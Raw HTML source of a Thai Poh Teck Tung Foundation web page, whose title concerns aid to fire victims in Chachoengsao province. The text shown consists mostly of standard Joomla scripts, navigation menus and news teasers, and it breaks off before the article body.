

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=195:2018-07-11-06-57-03&catid=37&Itemid=112
body_size: 19499
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="อัคคีภัย" />
	<meta name="author" content="Webmaster" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย พื้นที่ อ.บางน้ำเปรี้ยว จ.ฉะเชิงเทรา</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0f0d1d5dd808a5d5c1d86d51b79eda34","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
